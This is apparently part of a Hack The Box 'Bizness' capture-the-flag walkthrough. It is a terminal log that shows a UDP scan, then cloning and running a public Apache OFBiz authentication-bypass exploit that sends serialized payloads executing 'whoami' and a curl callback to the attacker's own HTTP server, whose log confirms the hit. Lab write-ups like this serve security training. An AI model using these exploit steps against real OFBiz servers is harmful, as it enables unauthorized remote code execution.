 UDP Scan Timing: About 23.41% done; ETC: 12:29 (0:12:23 remaining)
UDP Scan Timing: About 28.81% done; ETC: 12:29 (0:11:34 remaining)
UDP Scan Timing: About 34.71% done; ETC: 12:30 (0:10:43 remaining)
UDP Scan Timing: About 40.11% done; ETC: 12:30 (0:09:51 remaining)
UDP Scan Timing: About 45.51% done; ETC: 12:30 (0:08:59 remaining)
UDP Scan Timing: About 50.61% done; ETC: 12:30 (0:08:09 remaining)
UDP Scan Timing: About 55.71% done; ETC: 12:30 (0:07:19 remaining)
UDP Scan Timing: About 60.91% done; ETC: 12:30 (0:06:29 remaining)
UDP Scan Timing: About 66.01% done; ETC: 12:30 (0:05:38 remaining)
UDP Scan Timing: About 71.21% done; ETC: 12:30 (0:04:47 remaining)
UDP Scan Timing: About 76.41% done; ETC: 12:30 (0:03:56 remaining)
UDP Scan Timing: About 81.61% done; ETC: 12:30 (0:03:05 remaining)
UDP Scan Timing: About 86.91% done; ETC: 12:30 (0:02:13 remaining)
UDP Scan Timing: About 92.01% done; ETC: 12:30 (0:01:21 remaining)
┌──(kali㉿kalihost)-[~/Desktop/htb/bizness]
└─$ git clone https://github.com/jakabakos/Apache-OFBiz-Authentication-Bypass.git
Cloning into 'Apache-OFBiz-Authentication-Bypass'...
remote: Enumerating objects: 14, done.
remote: Counting objects: 100% (9/9), done.
remote: Compressing objects: 100% (8/8), done.
remote: Total 14 (delta 1), reused 6 (delta 0), pack-reused 5
Receiving objects: 100% (14/14), 51.44 MiB | 7.23 MiB/s, done.
Resolving deltas: 100% (1/1), done.
┌──(kali㉿kalihost)-[~/Desktop/htb/bizness]
└─$ cd Apache-OFBiz-Authentication-Bypass
┌──(kali㉿kalihost)-[~/Desktop/htb/bizness/Apache-OFBiz-Authentication-Bypass]
└─$ python3 exploit.py
usage: exploit.py [-h] --url URL [--cmd CMD]
exploit.py: error: the following arguments are required: --url
┌──(kali㉿kalihost)-[~/Desktop/htb/bizness/Apache-OFBiz-Authentication-Bypass]
└─$ python3 exploit.py --url https://bizness.htb --cmd 'whoami'
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
┌──(kali㉿kalihost)-[~/Desktop/htb/bizness/Apache-OFBiz-Authentication-Bypass]
└─$ python3 exploit.py --url https://bizness.htb --cmd 'curl 10.10.14.5/checkthis'
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
┌──(kali㉿kalihost)-[~/Desktop/htb/bizness/Apache-OFBiz-Authentication-Bypass]
└─$
┌──(kali㉿kalihost)-[~/Desktop]
└─$ ifconfig tun0 | grep inet && python3 -m http.server 80
inet 10.10.14.5 netmask 255.255.254.0 destination 10.10.14.5
inet6 fe80::2ff7:a3dc:22fb:53d prefixlen 64 scopeid 0×20<link>
inet6 dead:beef:2::1003 prefixlen 64 scopeid 0×0<global>
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.252 - - [02/Feb/2024 12:31:05] code 404, message File not found
10.10.11.252 - - [02/Feb/2024 12:31:05] "GET /checkthis HTTP/1.1" 404 -
Exploit-DB
Google Hacking DB
OffSec
ERROR MESSAGE
org.apache.ofbiz.webapp.control.RequestHandlerException:
Unknown request [null]; this request does not exist or
cannot be called directly.
APACHE
OFBiz